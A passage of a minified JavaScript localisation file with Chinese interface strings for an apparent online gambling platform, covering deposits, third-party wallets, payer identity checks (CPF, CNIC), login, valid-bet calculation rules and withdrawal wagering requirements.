{times}倍打码可提现",receiveSussessTip:"领取成功！",thisTimeNotShow:"本次不再显示弹框",noMorePoptoday:"今日不再弹出",neverPrompt:"永不提示（任务中心可查看）",neverPop:"永不提示",rewardWaitApprove:"该奖励需要审核后到账",saveUrl:{title:"保存网址到桌面教程",computer:"电脑端",savingURLToGo:"1.点击保存网址任务“前往”按钮",clickTheMore:"2.点击浏览器右上角的“更多”图标“{x}”",createShortcuts:"接着点击 >更多工具 >创建快捷方式",clickToCreate:"3.点击创建",returnToTheDesktop:"4.返回桌面，点击已创建的桌面快捷方式，打开网站，领取奖励",chrome:"手机端 Google浏览器",clickMoreIcon:"2.点击“更多”图标 “{x}”",clickAdd:"接着点击 添加到主屏幕",selectAdd:"3.点击添加，选择“添加”",safari:"手机端Safari浏览器",clickEnjoy:"2.点击底部分享按钮",selectToAdd:"3.选择添加到主屏幕"},timeNotArrived:{expiryTime:"{x}后过期",tomorrow:"该任务奖励次日才可领取",weekWhole:"该任务奖励下周才可领取",monthWhole:"该任务奖励下个月才可领取",weekNext:"下周可领取",monthNext:"下个月可领取"},only:"仅限：",exclude:"排除平台：",excludeGame:"排除平台",onlyGame:"仅限游戏",onlyRecharge:"仅限充值",contact:"联系方式",close:"关闭",rechargeAtLeastOnce:"需完成1次充值才能领取哦",receiveByOrder:"请按顺序依次领取任务奖励，您还有{x}未完成，前往完成后再来领取哦！",myFriend:"我的好友",loginTime:"登录时间",firstChargeTime:"首充时间",goToTaskPage:"去任务中心",goToTaskCenter:"前往任务中心",singleValidBet:"单局有效投注",cumulativeProfit:"累计盈利",accumulatedLosses:"累计亏损",singleRoundProfit:"单局盈利",singleRoundLosses:"单局亏损",newBenefits:{firstInstallLogin:"首次下载安装并登录APP",firstInstallDeposit:"首次下载安装并登录APP(完成首存)",smsVerify:"手机短信验证",addSocialAcc:"添加任意社交账号",addPhoneNoVerify:"添加手机号",registerAcc:"注册账号",firstBindCrypto:"首次绑定数字货币",setSecurityQA:"设置密保",setAvatar:"设置头像",bindWallet:"首次绑定三方钱包",setWithdrawPwd:"设置取款密码",bindBankCard:"首次绑定银行卡",setBirthday:"设置生日",verifyEmail:"邮箱验证",firstDeposit:"注册首存",setupGoogleAuth:"设置Google验证器",addWithdrawAcc:"添加提现账户",saveShortcut:"保存桌面快捷方式",firstWithdraw:"首次提现",interestDeposit:"利息宝首存",bindQuickLogin:"绑定第三方快捷登录",saveWebsite:"保存网址",saveOfficialEmail:"保存官方邮箱",bindBiometric:"绑定生物识别",completeKYC:"KYC验证"},addPhone:"添加手机号",activeExpireDays:"({x}活跃度{time})",activeExpireTime:"({x}活跃度<span>{time}天后过期</span>)",activeRecords:{acquired:"已获得",used:"已使用",expired:"已过期"},activeRecord:"活跃度记录",totalActiveAmount:"累计活跃度",giftCount:"{x}次",isEligible:"1、有效条件",myFriendTitle:"2、我的好友"},event:{payAfter:"充值活动汇总",moreActivities:"更多活动"},smartPay:{edit:"修改",closeButtonTips:"{s}s后可关闭",balance:"当前余额",recommendAmount:"推荐充值金额",recommendChannel:"推荐支付通道",give:"赠送",payedAmount:"预计到账"},pay:{retry:"点击重试",isLoading:"加载中，请等待...",bobiBalance:"波币余额",buyBobi:"购买波币",title:"存款",title2:"上分",onceTips:"点击可切换，按上分数量/存款金额输入",artificial:"人工客服",record:"存款记录",accountTotal:"账户余额",payBtn:"立即存款",bindBtn:"立即绑定",openNow:"立即开通",openBobi:"请立即开通波币钱包",expand:"展开",required:"必填",putAway:"收起",payMoney:"存款金额",giveTip:"加赠活动说明",giveInfo:"按推荐金额存款，才可获对应加赠，加赠金额与存款赠送金额叠加赠送",payScore:"上分数量",mark:"温馨提示：",placeholder:"最低{a}~最高{b}",suffix:"尾号{no}",lastNo:"**** {no}",firstNo:"{no} ****",channelLimit:"限额({a}-{b})",give:"送{num}",give2:"送{num}%",giveTitle:"充值奖励",give3:"+{num}%",copy:"复制",chatPay:"会话存款",accountNo:"账户: {no}",noBindUrlError:"配置信息错误，请联系客服咨询！",mergeChannelNetworkError:"网络不好再试一次",onlineNetworkError:"网络不好再试一次",transferNetworkError:"网络不好再试一次",mergeChannelNoData:"未匹配到存款通道，请联系客服",onlineNoData:"支付系统返回错误，请联系客服",transferNoData:"转账存款，暂无数据",artificialError:"存款客服配置错误",silverMerchantError:"银商存款地址配置错误",realName:"付款人真实姓名",realNameRequired:"真实姓名不能为空",cpfRemark:"付款人CPF",cardID:"付款人CNIC",CUITLabel:"付款人CUIT",CUIT:"CUIT",CUITNo:"CUIT号码",CUITPlaceholder:"请输入CUIT号码",cpfPlaceholder:"请输入CPF号码",cardIdDefault:"付款人身份证件号码",cardIdRequired:"限制最大{num}位数字或字母",cardIdPlaceholder:"请输入付款人身份证件号码",cardIdEmpty:"付款人身份证件号码不能为空",cardIdType:"付款人身份证件类型",cardIdTypePlaceholder:"请选择付款人身份证件类型",cardIdTypeEmpty:"付款人身份证件类型不能为空",realNameRemark:"真实姓名",realNameLabel:"付款人真实姓名",middleNamePlaceholder:"请输入付款人中间名",middleNameEmpty:"付款人中间名不能为空",lastNamePlaceholder:"请输入付款人姓氏",lastNameEmpty:"付款人姓氏不能为空",realNameRemark2:"请正确填写：该订单付款账户的真实姓名，方可正常入账",realNamePlaceholder:"请输入付款人名称",payEmpty1:"当前没有适合您的存款通道，请",payEmpty2:"了解详情",realNameFreezePlaceholder:"请输入本人名称，不可更改",walletAddress:"付款人钱包地址",walletAddressRequired:"付款人钱包地址不能为空",walletAddressRemark:"付款人钱包地址",walletAddressPlaceholder:"请输入付款人钱包地址",bankCardPlaceholder:"请输入您的银行卡号",bankCardRequired:"银行卡号不能为空",personalInfo:"付款人验证信息",personalInfoRemark:"请正确填写付款人信息，才能正常到账！",phone:"付款人手机号",personalPhoneInfoPlaceholder:"请输入付款人手机号",email:"付款人邮箱",personalEmailInfoPlaceholder:"请输入付款人邮箱",personalPhoneInfoRequired:"手机号不能为空",PKRpersonalPhoneInfoRequired:"请输入03开头共11位数字",KRWPhoneRequired:"必须010开头共11位",onlineBank:"付款人银行卡",KRWBankCardRequired:"银行卡号必须7~17位纯数字",THBBankCardRequired:"银行卡号必须10~16位纯数字",bankNumber:"付款人银行卡号",PKRpersonalPhoneInfoPlaceholder:"请输入11位手机号",personalEmailInfoRequired:"邮箱不能为空",personalEmailInfoError:"邮箱格式输入错误",walletRecommendMoneyNone:"暂时没有提款单，请重新选择",walletRecommendMoneyNone1:"暂无大额",walletRecommendMoneyNone2:"暂无中额",walletRecommendMoneyNone3:"暂无小额",bindQianNengWalletSuccess:"绑定成功",qianNengTitle:"钱能余额",qianNengIsBind:"请确认，是否已完成绑定",qianNengBind:"已绑定",qianNengNoBind:"未绑定",openQianNeng:"进入钱能钱包",toBuyQianNeng:"购买余额",noWallet:"每笔都有<span>01-3.3%</span>奖励",errorMoneyMsg1:"当前钱包余额不足，请先购买或选择其他支付方式哦！",errorMoneyMsg2:"当前USDT余额不足，请选择其他支付方式哦",errorMoneyMsg3:"当前搬砖余额不足，请选择其他支付方式哦",notBindQianNeng:"您还未注册或未绑定钱能钱包",qianNengBindTip:"请正确填写 : 真实姓名、手机号，方可正常绑定",notBindKUPay:"您还未绑定VIP-VPAY钱包",KUPayBindTip:"请正确填写 : 手机号，交易密码，方可正常绑定",KUPayPassword:"请输入VIP-VPAY钱包支付密码",KUPayPasswordEmpty:"VIP-VPAY钱包支付密码不能为空",KUPayBalance:"VIP-VPAY余额",vipPayBalance:"VipPay余额",notBindVipPayWallet:"您还未注册或未绑定VipPay钱包",vipPayPasswordEmpty:"请输入VipPay钱包支付密码",notBindCbpayWallet:"您还未注册或未绑定Cbpay钱包",cbpayBalance:"Cbpay余额",goCbpayWallet:"进入Cbpay钱包",unbindCbpaytips1:"确定要解除绑定Cbpay钱包吗？",unbindCbpaytips2:"解绑后还可以再重新绑定",notBindBetPayWallet:"您还未注册或未绑定BetPay钱包",betPayBalance:"BetPay余额",notBindPGPayWallet:"您还未注册或未绑定PG币钱包",PGPayBalance:"PG币钱包余额",goPGPayWallet:"购买PG币",notBindPG2PayWallet:"您还未注册或未绑定PG钱包",PG2PayBalance:"PG钱包余额",notBindOBpayWallet:"您还未注册或未绑定OBPay钱包",OBpayBalance:"OBPay余额",notBindFpayWallet:"您还未注册或未绑定Fpay钱包",FpayBalance:"Fpay钱包余额",unbindFpay:"确定要解除绑定Fpay钱包吗？",notBindQTWallet:"您还未注册或未绑定QTPay钱包",QTBalance:"QTPay余额",unbind:"解绑",refresh:"刷新",goWallet:"进入钱包",download:"No钱包APP",noWalletID:"钱包账号",max:"Max",about:"约",exchangeRate:"汇率",phonePlaceholder:"请输入手机号",walletTooltips:"奖励{num}%",notBindUPAYWallet:"系统将一键自动创建UPAY账号",bindUPAYBtn:"立即使用",UPAYBalance:"UPAY余额",buyUPAYBtn:"购买U币",bindUPAYSuccess:"注册并绑定成功",notBindGDPayWallet:"您还未注册或未绑定GDPay钱包",GDPayBalance:"GDPay余额",total:"累计存款",rate:"汇率",fee:"手续费",feeRate:"手续费率",realFee:"实际手续费",deduction:"减免",realScore:"实际上分",feeErrorToast:"提现金额需大于手续费({x})",gameWalletBalance:"NO钱包余额",usdtBalance:"USDT余额",brickBalance:"NO搬砖余额",notBindNoWallet:"已有账号，可登录绑定",notSettingPayPassword:"首次使用？只需设置支付密码",setting:"立即设置",notBindBobiWallet:"你还未注册或未绑定波币钱包",notBindGoubaoWallet:"你还未绑定购宝钱包",goubaoBalance:"购宝钱包余额",goubaoStep2:"第二步：点击获取并填写短信验证码",goubaoStep1:"第一步：使用购宝钱包扫描此二维码进行账号绑定：",goubaoQrCode:"购宝二维码",payPwdRequired:"支付密码不能为空",goubaoPayPwdPlayceholder:"请输入购宝钱包支付密码",UPayPwd:"钱包支付密码",UPayPwdPlayceholder:"请输入UPAY钱包支付密码",qrcodeExpired:"二维码已失效，请刷新",qrcodeTime:"二维码有效时间",bindNoWalletBtnText:"立即注册或绑定",balanceInsufficientText:"请选择立即购买或直接转账。",balanceInsufficientText2:"当前<b>No钱包余额不足</b>, 是否立即购买？",thinkAgain:"我再想想",balanceCancelText:"立即购买",offlineTransferText:"直接转账",rechargeSuccessful:"存款成功",nonePayPageSuccessful:"创建订单成功，请确认付款！",refreshSuccessful:"刷新成功",refreshFailed:"刷新失败",allCurrency:"全部币种",order:"订单",abandonReward:"我自愿放弃存款通道奖励",passwordNotEmpty:"支付密码不能为空哦！",orderReminder:"订单提醒",pendingRechargeOrderMessage:"您有一笔存款订单待付款！",continuePaymentPrompt:"是否继续支付？",goToView:"前往查看",continuePayment:"继续支付",retentionTips1:"确定返回吗？",retentionTips2:"若已返回的，后续可到存款记录找到订单继续支付哦！",channelChangeMessage:"存款通道已更新，请刷新页面。",update:"立即刷新",paymentMethod:"支付方式",receivedAmount:"到账金额",paymentAmount:"支付金额",resendRequest:"重新发起",paymentEnvironmentCheck:"支付环境检测",paymentSecurityTip:"支付安全提示",cancelRecharge:"取消存款",immediateCertification:"立即认证",returnToHome:"返回首页",continueRecharge:"继续存款",alreadyArrived:"已经到账，",welcomeBack:"欢迎再次使用快捷存款！",securityRiskWarning:"您当前支付环境存在安全隐患，",securityRiskWarning2:"为了您资产安全，需要前往NO钱包人脸验证，以便确认是否属于本人操作",channelGift:"另有支付赠送",paymentGift:"支付赠送",firstRechargeGift:"首次存款赠送",everyRechargeGift:"单笔存款赠送",cumulativeRechargeGift:"累计存款赠送",activityGift:"活动赠送",estimatedArrival:"您将收到{num}",receiveTips:"(记得领取)",highest:"最高",highestReward:"最高奖励",abandonRewardText:"放弃奖励",willLose:"将失去",immediateBinding:"立即绑定",participationRequirement1:"需绑定手机号后，",participationRequirement2:"才可参与存款赠送{num}的活动，",participationRequirement3:"预计赠送{num}",cumulativeRecharge:"累计存款",singleRecharge:"单笔存款",firstRecharge:"首次存款",nthRecharge:"第{num}次存款",confirmPayment:"确认支付？",needClickToConfirm:"需要点击确认才能进入支付页面，是否立即前往？",goToPayment:"前往支付",finishedText:"没有更多数据，系统最多只展示{num}天数据",feeNotice:"扣除手续费{num1}后，预计到账{num2}，不满足活动≥{num3}送{num4}的要求，建议修改金额为{num5}",mustBeInteger:"充值金额必须是整数",onlyMultiplesOfTen:"充值金额仅限10的倍数",onlyMultiplesOfHundred:"充值金额仅限100的倍数",combination:{mobile:"手机号",walletAddress:"钱包地址",email:"邮箱",name:"真实姓名",cardNo:"卡号",cardNoRequired:"卡号不能为空",cardNoPlaceholder:"请输入卡号",cardPass:"序列号",cardPassRequired:"序列号不能为空",cardPassPlaceholder:"请输入序列号",networkMerch:"运营商",networkMerchRequired:"运营商不能为空",networkMerchPlaceholder:"请选择运营商",onlineBank:"选择银行",onlineBankRequired:"银行不能为空",onlineBankPlaceholder:"请选择银行"},table:{time:"时间",method:"存款方式",amount:"金额",status:"状态",action:"操作",details:"详情"},details:{title:"存款详情",name:"收款人姓名",no:"收款账号",IBAN:"收款IBAN代码",BIC:"BIC代码",accountOpeningBranch:"开户支行",bankName:"收款银行",qrCode:"收款二维码",channel:"存款通道",method:"存款方式",transaction:"交易类型",createTime:"创建时间",payedTime:"交易时间",transferCertificate:"转账凭证",orderNo:"订单号码",tripartiteWallet:"三方钱包",checkWallet:"查看三方钱包",frontRemark:"订单备注",senderName:"转账人姓名",placeHolder:"请输入转账人姓名",senderName2:"付款人真实姓名",placeHolder2:"请输入付款人真实姓名",transferRemk:"转账备注",transferRemkTip:"请正确输入转账备注，可快速为您更新额度",transferRemkToast:"请输入转账备注",transferRemarkZFBPayTip:"非必填，可输入支付宝红包口令",transferRemarkZFBPayPlaceholder:"请输入转账备注，最多255字",transferRemkPlaceholder:"请输入订单号/token/TxID，便于核对入款",UTR:"UTR",UTRPlaceholder:"请输入UTR编号",UTRToast:"请输入UTR后{num}位",UTRPlaceholderLast4:"请输入UTR后4位",UTRPlaceholderLast6:"请输入UTR后6位",UTRRemark:"请正确输入UTR编号,可快速为您更新额度",UTRRemarkLast4:"请正确输入UTR的后4位，可快速为您更新额度",UTRRemarkLast6:"请正确输入UTR后6位，可快速为您更新额度",uploadTransferCertificate:"上传转账凭证",uploadTransferCertificateRemark1:"点击左侧按钮，上传凭证图片",uploadTransferCertificateRemark2:"图片小于5MB，png，jpeg，jpg格式",uploadTransferCertificateRemark3:"上传后不可修改",uploadTransferCertificateRemark4:"点击重新上传按钮，上传凭证图片",uploadTransferCertificateRequired:"请上传转账凭证",cancelOrderContent1:"确定要取消订单吗？",cancelOrderContent2:"取消后，可重新发起存款",mark:"*为及时到账，请输入正确的付款人姓名",confirm:"我已转账",confirmRemark:"{seconds}秒后才能提交，赶紧去转账吧",auditBtn:"订单审核中",toPayBtn:"继续存款",cancel:"取消订单",usdtText:"USDT",usdtType:"币种",proto:"网络协议 (即公链协议)",address:"充币地址",usdtRemark1:"1、请确保扣除提币手续费后到账的数量（即到账数量正确），否则无法入款。",usdtRemark2:"2、请确认您转账/存款的主网协议，与您选择的主网协议保持一致，否则存款/转账无法到账或退回。",usdtRemark3:"3、只支持USDT，请勿转其他币种到此地址。",cpf:"收款人CPF",cnpj:"收款人CNPJ",accountType:"账号类型",noWalletRemark:"您当前仍有订单尚未完成，请前往钱包确认",goToWallet:"前往钱包",downloadQRCode:"下载二维码",transferRemark:"转账附言",countdownText:"请在{time}内完成存款",countdownText1:"请在",countdownText2:"内完成存款",CCINO:"CCI号码",cardIdType:"身份类型",cardId:"身份证号",all:"全部状态",confirming:"确认中",waitingForPayment:"等待付款",orderTimeout:"充值超时",rechargeFailed:"充值失败",rechargeCancelled:"充值取消",rechargeSuccess:"充值成功",goToClaim:"前往领取",paymentGift:"支付赠送",autoCreditReceived:"已自动到账",gift:"赠送",hasClaimed:"已领取",hasNotClaimed:"未领取",totalAmountCredited:"到账总金额",successTime:"成功时间",timeoutText:"您的付款已超时，请{text}",resend:"重新发起"},toast:{moneyIncorrect:"请输入正确金额，限额（{min}~{max}）",payFailed:"存款失败,请联系客服",payZFBError:"支付宝app类型,请联系客服调整通道类型",chargeMoneyQiannengError:"存款金额不能超过钱能余额",chargeMoneyBobiError:"存款金额不能超过波币余额",chargeMoneyUPAYError:"存款金额不能超过UPAY余额",chargeMoneyABPAYError:"存款金额不能超过ABPAY余额",chargeMoneyKUPAYError:"存款金额不能超过VIP-VPAY余额",chargeMoneyVipPayError:"存款金额不能超过VipPay余额",chargeMoneyBetPayError:"存款金额不能超过BetPay余额",chargeMoneyCbpayError:"存款金额不能超过Cbpay余额",minBonusAmount:"注意：需扣除存款手续费后实际到账金额≥{num}才可领取赠送！",chargeMoneyGDPayError:"存款金额不能超过GDPay余额",chargeMoneyPGPayError:"存款金额不能超过PG币余额",chargeMoneyPG2PayError:"存款金额不能超过PG余额",chargeMoneyOBpayError:"存款金额不能超过OBPay余额",chargeMoneyFpayError:"存款金额不能超过Fpay余额",chargeMoneyQTError:"存款金额不能超过QTPay余额"},backHome:"返回游戏大厅",payDomainErrorToast:"请联系客服检查支付域名配置",noValidChannelsMessage:"没有符合条件的存款通道，请联系客服",ABPAYBalance:"ABPAY余额",buyABPAYBtn:"购买余额",downloadQrcodeSuccessTips:"保存二维码成功！",selectBank:{addBankCard:"添加银行卡",rechargeChannelNote:"此存款通道，需先绑定本人实名银行账户，才能存款！",selectRechargeBankCard:"选择存款银行卡",paymentCardNote:"注意: 实际付款银行卡必须和以下选中的银行卡一致，否则将不会存款到账！",cardHolder:"持卡人"},downloadQrcodeSuccessTipsWeb:"已下载到浏览器‘下载记录’中！"},payQRCode:{tips1:"请打开您的支付应用，扫描或复制并粘贴下方二维码，以完成购买；",tips2:"该二维码只能支付一次，如需再次支付，请返回并重新发起存款；",tips3:"支付成功后，需要返回游戏大厅等待上分哦！",effectiveTime:"有效时间",copyQRCode:"复制二维码",orderStatus:"订单状态",createdTime:"创建时间",orderNo:"订单号码",qrCodeUrl:"二维码地址",merchantOrderNo:"商户订单号",timeoutTips:"二维码已失效",timeoutTips2:"请返回大厅重新下单，将在10s后关闭当前页面",successTips:"已成功到账",successTips2:"系统已自动为您上分",successTips3:"将在10s后关闭当前页面",chose:"选择",or:"或",close:"立即关闭",checkOrder:"查看订单",status:{wait:"待支付",timeout:"已超时",success:"支付成功"}},noWalletOrder:{title:"进行中的订单",recharge:"我的存款",purchase:"我的购买",sale:"我的出售",withdraw:"我的提现",pendingReview:"待审核",pendingConfirmation:"待确认",pendingPayment:"待付款",paymentDelayed:"超时异常",pendingRelease:"待放行",releaseDelayed:"超时异常",complaint:"投诉中",rightsProtection:"维权中",transactionSuccess:"交易成功",transactionFailed:"交易失败",reviewTimeout:"超时异常",canceled:"主动取消",continuePayment:"继续付款",transferCompleted:"我已转账",releaseOnArrival:"到账放行",handlingException:"处理异常",handlingComplaint:"处理投诉",handlingRightsProtection:"处理维权",confirmSale:"确定出售",confirmPayment:"确定付款",confirmRelease:"确定放行",label:"钱包支付密码",arrivalAmount:"到账金额",payerName:"付款人姓名",paymentMethod:"付款方式",purchaseSuccess:"出售成功",rechargeSuccess:"存款成功",orderConfirmed:"订单已确认",waitForArrival:"请在线等待到账。期间不要离开，",checkBalance:"随时关注大厅的气泡提醒，一般1-5分钟内完成，到账后记得检查余额是否增加！",cancelRelease:"取消放行"},realNameCompliance:{title:"实名合规要求",description:"根据巴西政府最新规定，合规的线上娱乐厅必须要求玩家通过本人CPF验证，才能进行充值！",step1:"先输入CPF后点击获取姓名",step2:"验证通过后将自动绑定真实姓名，方便后续提现使用，",step3:"请勿使用非本人CPF",action:"获取",validateCpf:"验证CPF",tips1:"您CPF不正确，请仔细检查并填写正确的CPF！",tips2:"您已绑定的姓名与CPF对应的真实姓名不一致！",tips3:"验证成功！"},passModal:{defaultTitle:"输入密码",withdraw:"提现密码",remark:"为了您的账户安全，请输入提现密码",forget:"忘记密码?",ok:"确定",next:"下一步"},forceSetPwd:{title:"设置登录密码",tips:"您是首次登录，为了账号安全，请设置密码。",successTips:"密码设置成功"},forceChangePwd:{title:"修改登录密码",tips:"为保障账号安全，请设置新的登录密码。",successTips:"密码修改成功"},forceBindPhone:{title:"登录请绑定手机",tips:"注: 手机验证后即可进入游戏",successTips:"手机绑定成功"},bindRegister:{phone:{subTitle:"<span>您需要先绑定手机，才能使用该功能哦！</span>是否立即绑定?"}},loginRegister:{accountExisted:"会员账号已存在，",suggestion:"建议：",quickVerifySuccess:"已快速验证成功!",quickLogin:"快捷登录",bindRegister:"绑定注册",isPhone:"这是手机号码",isAccount:"这是账号",setPhone:"设为手机",setAccount:"设为账号",useSmsVerifyLogin:"短信登录",passwdLogin:"密码登录",usePasswdLogin:"用密码登录",usePasswdRegister:"用密码注册",passwdRegister:"密码注册",useCaptchaLogin:"用验证码登录",captchaLogin:"验证码登录",useCaptchaRegister:"用验证码注册",captchaRegister:"验证码注册",emailCodeLogin:"邮箱验证码登录",smsCodeLogin:"短信验证码登录",account:"账号",phoneNumber:"手机号码",email:"邮箱",input:"请输入",support:"支持",onlySupport:"仅支持",use:"使用",register:"注册",login:"登录",memberLogin:"会员登录",memberRegister:"会员注册",nowEdit:"立即修改",cancelEdit:"取消修改",confirmEdit:"确定修改",editAccount:"修改账号",saveImageAndRegister:"保存图片并注册",rangeNumber:"{range}位数字",noteTitleAccountPassword:"账号和密码提示",noteTitleAccount:"账号提示",editTitleAccountPassword:"修改账号和密码",editTitleAccount:"修改账号",rememberAcount:"记住账号",rememberAcountPassword:"记住账号密码",registerSuccessTitle:"恭喜注册成功！",registerSuccessInfoAccountPassword:"系统已为您自动生成以下账号和密码，可复制并保存文本或图片，",registerSuccessInfoAccount:"系统已为您自动生成以下账号，可复制并保存文本或图片，",registerSuccessSecurity:"且勿泄露给他人，以免造成损失！",emailErrorMessage:"邮箱格式错误，请重新输入",phoneErrorMessage:"手机号码格式错误，请重新输入",phoneErrorMessage1:"手机号码0开头的不用输入0，请重新输入",phoneErrorMessage2:"区号 {segment} 支持{range}位手机号，请重新输入",accountErrorMessage:"账号格式错误，请输入{range}位英文/数字",accountErrorMessage1:"账号不支持{range}位纯数字，请重新输入",inputEffective:"请输入有效的",verifyAccountPasswordEqual:"账号与密码不能一致",tipsAccountPasswordEqual:"当前密码与账号一致，请尽快修改",unableCaptcha:"收不到验证码？",usernameRegisterd:"会员账号已存在，请重新输入",requiredRealName:"请输入真实姓名",firstName:"名: 请输入证件上的名",middleName:"中间名: 请输入证件上的中间名",lastName:"姓氏: 请输入证件上的姓",requiredRealNameSimple:"真实姓名",firstNameSimple:"证件上的名字",middleNameSimple:"证件上的中间名",lastNameSimple:"证件上的姓氏",copy:"一键复制账密",toSave:"，记得去保存哦！",contactCustomer:"联系客服",cpfError:"请输入正确的CPF",cpfEmpty:"CPF不能为空",cpfWithdrawVerify:"CPF（提现验证）",cpfVerify:"CPF验证",userSignup:"使用会员账号注册",phoneSignup:"使用手机号码注册",emailSignup:"使用邮箱注册",phoneEmailSignup:"使用手机号码/邮箱注册",userLogin:"使用会员账号登录",phoneLogin:"使用手机号码登录",emailLogin:"使用邮箱登录",phoneEmailLogin:"使用手机号码/邮箱登录"},betRules:{title:"有效投注计算规则",sportsBettingRules:"体育有效投注规则",sectionTitle1:"1、什么是有效投注？",paragraphContent1:"玩家产生输赢的投注即为有效投注，一般投注金额=有效投注数量，但实际过程中有一些特殊情形不计为有效投注或只计算部分比例：",sectionTitle2:"(1)不计为有效投注：",paragraphContent2:"不产生输赢则该投注都不计为有效投注，例如：和局、撤销、存在对赌行为等。",sectionTitle3:"(2)只计算部分比例：",paragraphContent3:"投注游戏规则也将决定有效投注的比例，一些特定的游戏玩法则只取最低值作为有效投注、按亏损金额作为有效投注、甚至也有可能直接不计为有效投注，例如：百家乐、对战类游戏、高倍体育或彩票、以及一些高RTP的游戏等。",sectionTitle4:"(3)体育特殊规则：",paragraphContent4:"体育玩法可能存在特殊计算规则，详见{text}。",sectionTitle5:"2、计算比例是多少？",paragraphContent5:"因不同游戏类型的规则不同，所以有效投注的计算比例存在一定差异，计算比例如下：体育{num1}%、棋牌{num2}%、捕鱼{num3}%、电子{num4}%、真人{num5}%、斗鸡{num6}%、电竞{num7}%、彩票{num8}%、区块链{num9}%。",sectionTitle6:"3、有效投注计算公式？",paragraphContent6:"有效投注=投注金额(特殊游戏除外) * 计算比例",sectionTitle7:"4、以下游戏则直接不计入有效投注",searchGame:"搜索游戏",gameCategory:"游戏类型",platform:"平台",subgame:"子游戏",gameTypes:"游戏类型",allGameTypes:"全部游戏类型",allPlatforms:"全部平台",allGame:"全部游戏",sportsBetCalcRules:{title:"体育有效投注规则",sectionTitle1:"按输赢绝对值计算有效投注：",noSpecialRules:"系统暂无特殊规则，",noSpecialRulesText:"按第三方返回的数值计算有效投注。",paragraphContentNew1:"以会员的输赢分绝对值作为有效投注，例如：以赔率{num1}的盘口为例，A投注{num2}，注单结果为输，输赢值{num3}，则A的有效投注额为{num4}；B投注{num5}，注单结果为赢，输赢值{num6}，则B的有效投注额为{num7}。",sectionTitle2:"取最小值作为有效投注：",paragraphContentNew2:"有效投注将在投注金额和输赢金额绝对值之间取小的值，例如：以赔率{num1}盘口及赔率{num2}盘口为例；D投注赔率{num3}盘口{num4}，注单结果为赢，输赢值{num5}，则D的有效投注额为{num6}(即取输赢金额作为有效投注)；E投注赔率{num7}盘口{num8}，注单结果为赢，输赢值{num9}。则E的有效投注额为{num10}(即取投注金额作为有效投注)。",sectionTitle3:"按最大倍率计算有效投注：",paragraphContentNew3:"当前最大赔率为{num}倍，若会员为赢，且所赢的赔率大于倍率封顶值，则按封顶最大值作为有效投注；例如：设定最大赔率封顶值为{num1}，假设最终开奖赔率为{num2}；C投注{num3}，注单结果为赢，输赢值{num4}，则有效投注额为{num5} * {num6} = {num7}。",sectionTitle4:"低赔率不计算有效投注：",paragraphContentNew4:"当前最小赔率值为{num}，若会员为赢，且实际中奖赔率小于等于此值，则不计算有效投注，即该局有效投注直接按{num1}计；例如：当前不计算有效投注的最小赔率设置为{num2}，赔率为{num3}的盘口为例，F投注{num4}，注单结果为赢，输赢值{num5}，因赔率{num6}小于所设置的最小值{num7}，所以该局的有效投注为{num8}(即不计入)。"}}},finance:{noUrlErrorTip:"下载链接配置有误，请联系客服咨询!",getInfoError:"未获取到会员状态，请稍后再试",withdraw:{title:"提现",tabs:{withdraw:"申请提现",withdrawRecord:"提现记录",heaven_record:"投注任务",withdrawTask:"提现任务",account:"收款账户"},maintain:{closeTitle:"提现通道已关闭",closeTime:"关闭时间",customer:"客服"},allComplete:"全部已完成",noRecord:"暂无记录",checkDetails:"查看详情",query:"提现查询",schedule:"提现进度",orderSell:"挂单出售",total:"余额",withdrawable:"可提现",yuebao:"利息宝",remark:"还需投注{num}才能提现",betRequired:"还需投注",toWithdraw:"才能提现",btn1:"普通提现",btn2:"No钱包提现",btn3:"数字货币提现",account:"提现账户",addAccount:"添加提现账户",accountPlaceholder:"请选择提现账户",accountRequired:"请先添加提现账户",withdrawAmount:"提现金额",pleaseEnterWithdrawAmount:"请输入提现金额",withdrawAmountPlaceholder:"最低{a}，最高{b}",withdrawNoAccountPlaceholder:"请先选择提现账户",selectAccountPlaceholder:"请先添加提现账户才能提现",all:"全部",noRemark:"每笔都有<span>1.1%</span>补贴",download:"No钱包APP",withdrawPass:"提现密码",ok:"确定",give:"补贴{number}",give2:"补贴{number}%",yearRate:"年化{number}%",exchangeRate:"结算汇率$1:{chart}{rate}",rate:"汇率",bankLessNo:"(****{no})",bankLess2No:"****{no}",alipayTransfer:"支付宝转账",wechatTransfer:"微信转账",alipayQR:"支付宝扫码",wechatQR:"微信扫码",crypto:"数字货币",withdrawSuccess:"提现已进入审核，请留意账户余额",show:"显示",hidden:"隐藏",noAuditText:"不参与稽核游戏清单",noAuditListText:"不计入稽核的游戏列表",noAuditSearchPlaceholder:"请输入游戏平台或游戏名称",noAuditExplain:"解释说明：以下平台或游戏的投注流水，不计入稽核金额，即自动排除。",noAuditTip:"温馨提示：若您存在任何疑问可咨询",freeNotice:"本次免手续费",remainingCount:"(今日剩{count}次)",freeNotice2:"本次手续费≈{num1}{space}(预计到账{num2}){space}",remainingValidBet:"您还需{num}有效投注才能提现哦！",verifyAmount:"金额不能为空",seeRules:"详见规则",reward:"奖励",claim:"领取",deposit:"充值上分",withdrawal:"转出",immediatelyWithdrawal:"立即转出",earnInterest:"赚取利息",placeBet:"游戏投注",goToBetting:"前往投注",viewTasks:"查看任务",forceWithdraw:"强制提现",withdrawConfirmation:"确定提现",currentFee:"本次手续费",currentReward:"当前奖励",rebetForWithdrawal:"再投注 {num} 即可全部转出并提现",canWithdraw:"可转出",withdraw:"转出",congratulations:"恭喜您！已经可以转出全部奖励！",hasUncompletedWithdrawalOrder:"强制提现申请中，奖励钱包已冻结!",lostAllMoney:"再充值即可自动解除所有投注任务，赶紧充值得好运吧！",lostPartMoney:"再充值即可自动解除投注任务，赶紧充值得好运吧！",lostAllMoneyButton:"再充值即可解除任务全新开始！",cancelAmount:"当账户资产{num}时，再次充值将自动解除所有投注任务；规则全部公开透明，没有任何隐性条款，值得长期信赖！",cancelPartAmount:"当账户资产{num}时，再次充值将自动解除投注任务；规则全部公开透明，没有任何隐性条款，值得长期信赖！",newCancelAmount:"当账户资产{num}时，系统将自动解除所有投注任务",newCancelPartAmount:"当账户资产{num}时，系统将自动解除投注任务",withdrawTaskCancelText:"当账户资产{num}时，再次充值将自动解除所有提现任务",withdrawTaskCancelTextNew:"当账户资产{num}时，系统将自动解除所有提现任务",auditTips:"（需注单统计完成后才能触发自动解除）",remainingBet:"剩余{num}",effectiveBet:"需有效投注",requireBet:"投注要求",payAutoReleased:"充值后自动解除",multiple:"倍",source:"来源",systemTask:"系统任务",transferSuccess:"已成功转出到您的余